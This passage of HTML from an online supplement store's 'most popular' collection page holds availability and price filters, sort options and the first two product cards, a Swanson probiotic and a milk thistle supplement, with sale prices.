                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (4)</span>
                                <span class="visually-hidden">In stock (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (7)</span>
                                <span class="visually-hidden">Out of stock (7 products)</span
                                >
                              </label>
                            </li></ul>
                        
                        <ul
                          class=" facets__list no-js-list list-unstyled no-js"
                          role="list"
                        ><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-1-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="1"
                                  id="Filter-filter.v.availability-1-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">In stock (4)</span>
                                <span class="visually-hidden">In stock (4 products)</span
                                >
                              </label>
                            </li><li class="list-menu__item facets__item">
                              <label
                                for="Filter-filter.v.availability-2-no-js"
                                class="facet-checkbox"
                              >
                                <input
                                  type="checkbox"
                                  name="filter.v.availability"
                                  value="0"
                                  id="Filter-filter.v.availability-2-no-js"
                                  
                                  
                                >

                                <svg
                                  width="1.6rem"
                                  height="1.6rem"
                                  viewBox="0 0 16 16"
                                  aria-hidden="true"
                                  focusable="false"
                                >
                                  <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                </svg>

                                <svg
                                  aria-hidden="true"
                                  class="icon icon-checkmark"
                                  width="1.1rem"
                                  height="0.7rem"
                                  viewBox="0 0 11 7"
                                  fill="none"
                                  xmlns="http://www.w3.org/2000/svg"
                                >
                                  <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1"
                                    stroke="currentColor"
                                    stroke-width="1.75"
                                    stroke-linecap="round"
                                    stroke-linejoin="round" />
                                </svg>

                                <span aria-hidden="true">Out of stock (7)</span>
                                <span class="visually-hidden">Out of stock (7 products)</span
                                >
                              </label>
                            </li></ul>
                      </fieldset>
                    </div>
                  </details>
                

                  
                  <details
                    id="Details-2-template--24214774251818__main-collection-product-grid"
                    class="disclosure-has-popup facets__disclosure js-filter"
                    data-index="2"
                    
                  >
                    <summary class="facets__summary caption-large focus-offset">
                      <div>
                        <span>Price</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </summary>
                    <div
                      id="Facet-2-template--24214774251818__main-collection-product-grid"
                      class="facets__display"
                    >
                      <div class="facets__header"><span class="facets__selected">The highest price is $94.00</span><facet-remove>
                            <a href="/collections/most-popular" class="facets__reset link underlined-link">
                              Reset
                            </a>
                          </facet-remove></div>
                      <price-range class="facets__price">
                        <span class="field-currency">$</span>
                        <div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.gte"
                            id="Filter-Price-GTE"type="number"
                            placeholder="0"
                            min="0"max="94.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-GTE">From</label>
                        </div><span class="field-currency">$</span><div class="field">
                          <input
                            class="field__input"
                            name="filter.v.price.lte"
                            id="Filter-Price-LTE"type="number"
                            min="0"placeholder="94.00"
                              max="94.00"
                            
                          >
                          <label class="field__label" for="Filter-Price-LTE">To</label>
                        </div>
                      </price-range>
                    </div>
                  </details>
              
<noscript>
              <button type="submit" class="facets__button-no-js button button--secondary">
                Filter
              </button>
            </noscript>
          </div>
          
<div class="active-facets active-facets-desktop">


<facet-remove class="active-facets__button-wrapper">
                <a href="/collections/most-popular" class="active-facets__button-remove underlined-link">
                  <span>Remove all</span>
                </a>
              </facet-remove>
            </div>

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                          selected="selected"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">11 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filter and sort
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">11 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--24214774251818__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--24214774251818__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (4)</span>
                                  <span class="visually-hidden">In stock (4 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (7)</span>
                                  <span class="visually-hidden">Out of stock (7 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/most-popular" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--24214774251818__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--24214774251818__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $94.00
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="94.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="94.00"
                                  max="94.00"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/most-popular" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/most-popular" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/most-popular" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">11 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--24214774251818__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down grid--stretch
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/SwansonDr.StephenLaangersUltimate16StrainProbioticwithFOSSWA051.jpg?v=1742483470&width=165 165w,//vitadeals.sg/cdn/shop/files/SwansonDr.StephenLaangersUltimate16StrainProbioticwithFOSSWA051.jpg?v=1742483470&width=360 360w,//vitadeals.sg/cdn/shop/files/SwansonDr.StephenLaangersUltimate16StrainProbioticwithFOSSWA051.jpg?v=1742483470&width=533 533w,//vitadeals.sg/cdn/shop/files/SwansonDr.StephenLaangersUltimate16StrainProbioticwithFOSSWA051.jpg?v=1742483470 600w
                "
                src="//vitadeals.sg/cdn/shop/files/SwansonDr.StephenLaangersUltimate16StrainProbioticwithFOSSWA051.jpg?v=1742483470&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Swanson Dr. Stephen Langer&#39;s Ultimate 16 Strain Probiotics with FOS Bottle Front"
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199286423850-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-dr-stephen-langers-ultimate-16-strain-probiotics-with-fos-3-billion-cfu-60-veg-caps"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199286423850"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199286423850 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199286423850"
              >
                Dr. Stephen Langer&#39;s Ultimate 16 Strain Probiotics with FOS 3.2 Billion CFU - 60 Veg Caps
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199286423850"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 31%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199286423850"
            
          >
            <a
              href="/products/swanson-dr-stephen-langers-ultimate-16-strain-probiotics-with-fos-3-billion-cfu-60-veg-caps"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199286423850"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199286423850 Badge-template--24214774251818__main-collection-product-grid-8199286423850"
            >
              Dr. Stephen Langer&#39;s Ultimate 16 Strain Probiotics with FOS 3.2 Billion CFU - 60 Veg Caps
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $19.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $19.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $28.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--24214774251818__main-collection-product-grid8199286423850'><form method="post" action="/cart/add" id="quick-add-template--24214774251818__main-collection-product-grid8199286423850" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--24214774251818__main-collection-product-grid8199286423850-variant-id'
                    type="hidden"
                    name="id"
                    value="44669389930794"
                    disabled
                  >
                  <button
                    id="quick-add-template--24214774251818__main-collection-product-grid8199286423850-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--secondary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--24214774251818__main-collection-product-grid8199286423850-submit title-template--24214774251818__main-collection-product-grid-8199286423850"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Add to cart
</span>
                    <span class="sold-out-message hidden">
                      Sold out
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="8199286423850" /><input type="hidden" name="section-id" value="template--24214774251818__main-collection-product-grid" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--24214774251818__main-collection-product-grid-8199286423850"
              class="badge badge--bottom-left color-accent-2"
            >
              31%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                

                
                  <li class="grid__item animate-item animate-item--child" style='--index: 1;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//vitadeals.sg/cdn/shop/files/SwansonMilkThistle500mg100CapsulesSW966.jpg?v=1742483473&width=165 165w,//vitadeals.sg/cdn/shop/files/SwansonMilkThistle500mg100CapsulesSW966.jpg?v=1742483473&width=360 360w,//vitadeals.sg/cdn/shop/files/SwansonMilkThistle500mg100CapsulesSW966.jpg?v=1742483473&width=533 533w,//vitadeals.sg/cdn/shop/files/SwansonMilkThistle500mg100CapsulesSW966.jpg?v=1742483473 600w
                "
                src="//vitadeals.sg/cdn/shop/files/SwansonMilkThistle500mg100CapsulesSW966.jpg?v=1742483473&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Swanson Milk Thistle Bottle Front"
                class="motion-reduce"
                
                width="600"
                height="600"
                id='quick-add-template--24214774251818__main-collection-product-grid8199286325546-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/swanson-full-spectrum-milk-thistle-silymarin-500mg-100-capsules"
                id="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199286325546"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--24214774251818__main-collection-product-grid-8199286325546 NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199286325546"
              >
                Full Spectrum Milk Thistle (Silymarin) 500mg - 100 Capsules
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--24214774251818__main-collection-product-grid-8199286325546"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-outline-button"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 44%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--24214774251818__main-collection-product-grid-8199286325546"
            
          >
            <a
              href="/products/swanson-full-spectrum-milk-thistle-silymarin-500mg-100-capsules"
              id="CardLink-template--24214774251818__main-collection-product-grid-8199286325546"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--24214774251818__main-collection-product-grid-8199286325546 Badge-template--24214774251818__main-collection-product-grid-8199286325546"
            >
              Full Spectrum Milk Thistle (Silymarin) 500mg - 100 Capsules
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $14.90
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $14.90
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $26.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
